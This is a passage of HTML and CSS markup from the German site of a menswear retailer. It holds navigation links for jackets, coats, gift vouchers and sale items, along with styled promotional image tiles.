            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8970745797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-8970745797 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Sakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7319656902 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7319656902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7319656902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7319656902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-7319656902 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4729271893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4729271893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4729271893 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4729271893 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-4729271893 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5541013869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5541013869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5541013869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5541013869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-5541013869 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2586409646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2586409646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2586409646 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2586409646 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-2586409646 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3297751240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3297751240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3297751240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3297751240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3297751240 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5099555508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5099555508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5099555508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5099555508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-5099555508 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4063724985 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4063724985, .column2-4063724985 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4063724985 {
        box-shadow: none;
        
    }
    
    .column2-4063724985 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4063724985 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4063724985 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4063724985 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4063724985 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4063724985 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4063724985 {
            box-shadow: none;
            
        }
        
        .column2-4063724985 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4063724985 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4063724985 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4063724985 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4063724985 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4063724985 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4063724985 {
            box-shadow: none;
            
        }
        
        .column2-4063724985 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4063724985 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4063724985 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4063724985 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4063724985 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4063724985 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4063724985 {
            box-shadow: none;
            
        }
        
        .column2-4063724985 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4063724985 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4063724985 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4063724985 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4063724985 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4063724985 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4063724985 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5173265293 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5173265293, .column2-5173265293 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5173265293 {
        box-shadow: none;
        
    }
    
    .column2-5173265293 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5173265293 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5173265293 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5173265293 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5173265293 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5173265293 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5173265293 {
            box-shadow: none;
            
        }
        
        .column2-5173265293 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5173265293 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5173265293 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5173265293 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5173265293 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5173265293 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5173265293 {
            box-shadow: none;
            
        }
        
        .column2-5173265293 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5173265293 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5173265293 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5173265293 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5173265293 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5173265293 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5173265293 {
            box-shadow: none;
            
        }
        
        .column2-5173265293 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5173265293 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5173265293 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5173265293 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5173265293 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5173265293 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5173265293 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9064395848--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9064395848--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9064395848 .js-read-more,
    .promo-tile-9064395848 .js-read-less {
        font-size: null;
    }

    .promo-tile-9064395848--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9064395848:hover .promo-tile-9064395848-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9064395848 .promo-tile-9064395848-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9064395848-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9064395848 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9064395848--minititle {
        min-height: auto;
    }

    .promo-tile-9064395848--title {
        min-height: auto;
    }

    .promo-tile-9064395848--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9064395848--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9064395848--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9064395848--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9064395848--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9064395848-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9064395848--minititle {
            min-height: auto;
        }

        .promo-tile-9064395848--title {
            min-height: auto;
        }

        .promo-tile-9064395848--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9064395848--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9064395848-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9064395848--minititle {
            min-height: auto;
        }

        .promo-tile-9064395848--title {
            min-height: auto;
        }

        .promo-tile-9064395848--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9064395848 .js-read-more,
        .promo-tile-9064395848 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9064395848--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9064395848--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9064395848--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9064395848-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9064395848--minititle {
            min-height: auto;
        }

        .promo-tile-9064395848--title {
            min-height: auto;
        }

        .promo-tile-9064395848--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9064395848--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9064395848 .js-read-more,
        .promo-tile-9064395848 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9064395848--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9064395848--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9064395848 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcc8089a0/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcc8089a0/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcc8089a0/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwcc8089a0/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9064395848-scaled-img--false promo-tile-9064395848--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/" class="promo-tile-9064395848--navLink cursor-pointer position-absolute uppercase">
                    M&auml;ntel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5173265293 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2301888546--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2301888546--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2301888546 .js-read-more,
    .promo-tile-2301888546 .js-read-less {
        font-size: null;
    }

    .promo-tile-2301888546--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2301888546:hover .promo-tile-2301888546-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2301888546 .promo-tile-2301888546-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2301888546-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2301888546 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2301888546--minititle {
        min-height: auto;
    }

    .promo-tile-2301888546--title {
        min-height: auto;
    }

    .promo-tile-2301888546--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2301888546--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2301888546--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2301888546--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2301888546--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2301888546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2301888546--minititle {
            min-height: auto;
        }

        .promo-tile-2301888546--title {
            min-height: auto;
        }

        .promo-tile-2301888546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2301888546--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2301888546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2301888546--minititle {
            min-height: auto;
        }

        .promo-tile-2301888546--title {
            min-height: auto;
        }

        .promo-tile-2301888546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2301888546 .js-read-more,
        .promo-tile-2301888546 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2301888546--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2301888546--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2301888546--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2301888546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2301888546--minititle {
            min-height: auto;
        }

        .promo-tile-2301888546--title {
            min-height: auto;
        }

        .promo-tile-2301888546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2301888546--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2301888546 .js-read-more,
        .promo-tile-2301888546 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2301888546--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2301888546--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2301888546 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/?cm_sp=TN-Gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw664e6fe3/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw664e6fe3/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw664e6fe3/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw664e6fe3/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2301888546-scaled-img--false promo-tile-2301888546--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/" class="promo-tile-2301888546--navLink cursor-pointer position-absolute uppercase ">
                    Westen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4063724985 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1212036156--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1212036156--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1212036156 .js-read-more,
    .promo-tile-1212036156 .js-read-less {
        font-size: null;
    }

    .promo-tile-1212036156--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1212036156:hover .promo-tile-1212036156-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1212036156 .promo-tile-1212036156-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1212036156-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1212036156 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1212036156--minititle {
        min-height: auto;
    }

    .promo-tile-1212036156--title {
        min-height: auto;
    }

    .promo-tile-1212036156--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1212036156--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1212036156--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1212036156--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1212036156--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1212036156-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1212036156--minititle {
            min-height: auto;
        }

        .promo-tile-1212036156--title {
            min-height: auto;
        }

        .promo-tile-1212036156--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1212036156--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1212036156-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1212036156--minititle {
            min-height: auto;
        }

        .promo-tile-1212036156--title {
            min-height: auto;
        }

        .promo-tile-1212036156--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle2 {
